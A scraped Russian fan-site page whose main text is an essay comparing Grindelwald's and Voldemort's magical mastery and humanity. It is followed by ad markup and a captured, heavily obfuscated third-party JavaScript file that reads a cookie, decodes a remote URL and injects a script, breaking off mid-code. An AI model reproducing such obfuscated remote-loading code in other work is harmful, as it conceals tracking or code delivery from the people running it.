Гриндевальд и Протего Диаболика
<p>Создателям фильма удалось мастерски показать, насколько Гриидевальд тонко чувствует магию, как идеально контролирует ее течение, используя ее как живое оружие, и тот факт, что он умеет не только защищаться с помощью Протего Диаболика (заклинание, которое по сложности превосходит практически все, используемые в мире Гарри Поттера), но и отлично использует и контролирует это заклинание в качестве атакующего, говорит об очень высоком мастерстве этого мага.</p>
Гриндевальд и Протего Диаболика
Гриндевальд и Протего Диаболика
<p>Что касается Волдеморта, то его магический арсенал также очень богат: он является единственным магом (кроме Снейпа, которого, скорее всего, он сам и научил этому) научившимся летать в воздухе без поддержки внешними объектами, Темный Лорд был превосходным легилиментом и окклюментом, обладал навыками невербальной магии, являлся змееустом ну и, конечно же, был единственным в истории магом, создавшим не один, а несколько крестражей. Плюсом ко всему, тот факт, что Волдеморт весьма достойно сражался в «Ордене Феникса» с Дамблдором, являющимся на тот момент хозяином Бузинной палочки, в то время как ОБЛАДАЮЩИЙ Бузинной палочкой Гриндевальд был повержен тем же Дамблдором, говорит о том, что магические навыки Волдеморта тоже весьма высоки.</p>
<p>Но, наверное, одним из немаловажных факторов, говорящих в пользу Гриндевальда, является то, что у него человеческого и настоящего внутри было больше, чем у Волдеморта, и, возможно, в этом и есть сила Гриндевальда. Геллерт испытывал подлинные и высокие чувства, он был увлечен дружбой с Дамблдором, вероятно, был счастлив, испытывал радость и искренне считал, что он делает настоящее благое и важное дело для всего магического сообщества (что, кстати, отражено в его девизе «Ради общего блага»), а под конец жизни испытал настоящее раскаяние, осознав свои деяния с высоты прожитых лет и поняв, что способы достижения цели должны быть иные, нежели те, которые он использовал когда-то.</p>
Гриндевальд в юности
Гриндевальд в юности
<p>Волдеморт, в отличие от Гриндевальда, никогда не был счастлив или любим, в его картине мире не существует понятия дружбы или верности, он собирал вокруг себя приспешников не из чувства долга или ради высоких приоритетов, а для удовлетворения своих эгоистических целей, получая удовольствие от совершения ужасных вещей. Поэтому, наверное, в какой-то степени можно сказать, что Гриндевальд в самых важных и нужных вещах оказался сильнее и счастливее Темного Лорда</p>

</p>
<script async src="https://ad.mail.ru/static/vk-adman.js?slot=1861399"></script>
<div id="adman-ads" style="display:inline-block;width:auto;height:300px"></div>
</div><p><b>Читайте также:</b></p>
<ul>

  <li><a href="http://sbornik-fraz.ru/prochee/vsemirnyj-den-borby-s-malyariej-2021-deviz.html">Всемирный день борьбы с малярией 2021 девиз</a></li>

  <li><a href="http://sbornik-fraz.ru/prochee/schitalka-alisa-v-strane-chudes.html">Считалка алиса в стране чудес</a></li>

  <li><a href="http://sbornik-fraz.ru/prochee/kakoj-blank-uvedomleniya-o-prieme-inostrannogo-grazhdanina-primet-mvd.html">Какой бланк уведомления о приеме иностранного гражданина примет мвд</a></li>

  <li><a href="http://sbornik-fraz.ru/prochee/muzhchiny-lyubyat-sterv-kniga-chitat-onlajn-besplatno-polnostyu-v-horoshem-kachestve-bez-registracii-i-sms.html">Мужчины любят стерв книга читать онлайн бесплатно полностью в хорошем качестве без регистрации и смс</a></li>

  <li><a href="http://sbornik-fraz.ru/prochee/eroticheskie-sms-s-dobrym-utrom.html">Эротические смс с добрым утром</a></li>

</ul>
</main>
<aside id="sidebar" class="">
<div class="sticky-block">
    <div class="inner">
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    style="display:inline-block;width:300px;height:600px"
    data-ad-client="ad-1860512" 
    data-ad-slot="1860512">
</ins> 
<script>
    (MRGtag = window.MRGtag || []).push({});
</script>
   </div>
</div>
</aside></div>
<!--noindex-->
<div class="ABlockTo1"><div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=f226b6b5d0ed5eb86d959837df5cf3ff" async></script>
<!--<div id="cnt_rb_274064" class="cnt32_rl_bg_str" data-id="274064"></div>--></div>
<div class="ABlockTo2"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860751"
    data-ad-slot="1860751">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo3"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860757"
    data-ad-slot="1860757">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo4"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860757"
    data-ad-slot="1860757">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo5"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860762"
    data-ad-slot="1860762">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo6"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860764"
    data-ad-slot="1860764">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<div class="ABlockTo7"><script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins 
    class="mrg-tag"
    style="display:inline-block;width:auto;height:300px"
    data-ad-client="ad-1860766"
    data-ad-slot="1860766">
</ins>
<script>
    (MRGtag = window.MRGtag || []).push({});
</script></div>
<script> var kk = $('#insertABlock p').length;  if(kk >= 4){$($(".ABlockTo1")).insertAfter("#insertABlock p:eq(2)");}else{$('.ABlockTo1').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 15){$($(".ABlockTo2")).insertAfter("#insertABlock p:eq(10)");}else{$('.ABlockTo2').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 25){$($(".ABlockTo3")).insertAfter("#insertABlock p:eq(18)");}else{$('.ABlockTo3').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 30){$($(".ABlockTo4")).insertAfter("#insertABlock p:eq(26)");}else{$('.ABlockTo4').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 40){$($(".ABlockTo5")).insertAfter("#insertABlock p:eq(35)");}else{$('.ABlockTo5').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 50){$($(".ABlockTo6")).insertAfter("#insertABlock p:eq(43)");}else{$('.ABlockTo6').remove();}; </script>
<script> var kk = $('#insertABlock p').length;  if(kk >= 55){$($(".ABlockTo7")).insertAfter("#insertABlock p:eq(51)");}else{$('.ABlockTo7').remove();}; </script>
<!--/noindex-->

<!--sticker-->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag floating"
        style="display:inline-block;"
        data-ad-client="ad-1860508"
        data-ad-slot="1860508">
</ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!--fs-->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1860510"
    data-ad-slot="1860510">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<footer id="footer" class="">
  <script src="/lazysizes.min.js" async></script>	
  <div class="footer-menu maxwidth">
		<ul class="footmenu clearfix">
		<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3136"><a href="/about.html">О нас</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3136"><a href="/kontakty.html">Контакты</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3136"><a href="/privacy-policy.html">Политика конфиденциальности</a></li>
</ul>	</div>
	    	<div class="copyrights maxwidth grid">
		<div class="copytext col6">
			<p id="copy">
				<!--noindex-->Copyright &copy; Сборник фраз<!--/noindex-->
				<br>
				<span class="copyright-text"></span>

			</p>
		</div>

		<div class="themeby col6 tr">
			<p id="designedby">
			
			</p>
						<div class="footer-counter"></div>
		</div>
	</div>
    	<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async="true">
(function() {
    var host = 'www.themoneytizer.com';
    var element = document.createElement('script');
    var firstScript = document.getElementsByTagName('script')[0];
    var url = 'https://quantcast.mgr.consensu.org'
        .concat('/choice/', '6Fv0cGNfc_bw8', '/', host, '/choice.js');
    var uspTries = 0;
    var uspTriesLimit = 3;
    element.async = true;
    element.type = 'text/javascript';
    element.src = url;

    firstScript.parentNode.insertBefore(element, firstScript);

    function makeStub() {
        var TCF_LOCATOR_NAME = '__tcfapiLocator';
        var queue = [];
        var win = window;
        var cmpFrame;

        function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
                if (doc.body) {
                    var iframe = doc.createElement('iframe');

                    iframe.style.cssText = 'display:none';
                    iframe.name = TCF_LOCATOR_NAME;
                    doc.body.appendChild(iframe);
                } else {
                    setTimeout(addFrame, 5);
                }
            }
            return !otherCMP;
        }

        function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
                return queue;
            } else if (args[0] === 'setGdprApplies') {
                if (
                    args.length > 3 &&
                    args[2] === 2 &&
                    typeof args[3] === 'boolean'
                ) {
                    gdprApplies = args[3];
                    if (typeof args[2] === 'function') {
                        args[2]('set', true);
                    }
                }
            } else if (args[0] === 'ping') {
                var retr = {
                    gdprApplies: gdprApplies,
                    cmpLoaded: false,
                    cmpStatus: 'stub'
                };

                if (typeof args[2] === 'function') {
                    args[2](retr);
                }
            } else {
                queue.push(args);
            }
        }

        function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
                if (msgIsString) {
                    json = JSON.parse(event.data);
                } else {
                    json = event.data;
                }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
                window.__tcfapi(
                    payload.command,
                    payload.version,
                    function(retValue, success) {
                        var returnMsg = {
                            __tcfapiReturn: {
                                returnValue: retValue,
                                success: success,
                                callId: payload.callId
                            }
                        };
                        if (msgIsString) {
                            returnMsg = JSON.stringify(returnMsg);
                        }
                        event.source.postMessage(returnMsg, '*');
                    },
                    payload.parameter
                );
            }
        }

        while (win) {
            try {
                if (win.frames[TCF_LOCATOR_NAME]) {
                    cmpFrame = win;
                    break;
                }
            } catch (ignore) {}

            if (win === window.top) {
                break;
            }
            win = win.parent;
        }
        if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
        }
    };

    if (typeof module !== 'undefined') {
        module.exports = makeStub;
    } else {
        makeStub();
    }

    var uspStubFunction = function() {
        var arg = arguments;
        if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
                if (typeof window.__uspapi !== 'undefined') {
                    window.__uspapi.apply(window.__uspapi, arg);
                }
            }, 500);
        }
    };

    var checkIfUspIsReady = function() {
        uspTries++;
        if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
        } else {
            clearInterval(uspInterval);
        }
    };

    if (typeof window.__uspapi === 'undefined') {
        window.__uspapi = uspStubFunction;
        var uspInterval = setInterval(checkIfUspIsReady, 6000);
    }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</footer>

</div> 


</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=f226b6b5d0ed5eb86d959837df5cf3ff&_=1768646169125
body_size: 10320
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","x","N","z","E","z","M","z","Y","u","a","n","M","/","d","j","1","m","M","j","I","2","Y","j","Z","i","N","W","Q","w","Z","W","Q","1","Z","W","I","4","N","m","Q","5","N","T","k","4","M","z","d","k","Z","j","V","j","Z","j","N","m","Z","i","Z","f","P","T","E","3","N","j","g","2","N","D","Y","x","N","j","k","x","M","j","U","m","X","3","Q","9"]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var 